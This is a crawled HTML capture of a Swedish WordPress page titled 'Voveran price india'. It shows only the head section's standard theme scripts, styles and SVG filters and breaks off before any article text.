

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/voveran-price-india/
body_size: 14814
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_7862 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Voveran price india &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/7862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/voveran-price-india/" />
<link rel='shortlink' href='https://www.babas.se/?p=7862' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fvoveran-price-india%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fvoveran-price-india%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-7862 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
